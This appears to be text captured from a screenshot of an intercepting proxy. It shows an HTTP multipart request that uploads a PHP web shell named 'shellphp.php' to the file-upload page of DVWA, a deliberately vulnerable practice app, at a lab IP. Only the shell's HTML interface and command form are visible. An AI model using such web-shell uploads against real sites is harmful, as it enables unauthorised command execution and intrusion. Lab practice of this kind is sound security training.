 Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 1633
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9yv1b5gFaZ7F2Q4R
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.10.100/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=c45df65d61a7d77ebddee33a5cb970d8
14 Connection: close
15
16 ------WebKitFormBoundary9yv1b5gFaZ7F2Q4R
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary9yv1b5gFaZ7F2Q4R
21 Content-Disposition: form-data; name="uploaded"; filename="shellphp.php"
22 Content-Type: application/x-php
23
24 <!DOCTYPE html>
25 <html>
26 <head>
27     <title>PHP Shell GUI</title>
28     <style>
29         body {
30             font-family: Arial, sans-serif;
31         }
32         #output {
33             width: 80%;
34             height: 300px;
35             border: 1px solid #ccc;
36             padding: 10px;
37             margin-bottom: 10px;
38             overflow: auto;
39         }
40         #input {
41             width: 80%;
42             padding: 5px;
43         }
44         #submit {
45             padding: 5px 10px;
46             background-color: #4CAF50;
47             color: white;
48             border: none;
49             cursor: pointer;
50         }
51     </style>
52 </head>
53 <body>
54     <h2>PHP Shell GUI</h2>
55     <div id="output"></div>
56     <form method="post">
57         <input type="text" name="command" id="input" placeholder="Enter a command...">
58         <input type="submit" value="Submit" id="submit">
59     </form>
Search 0 highlights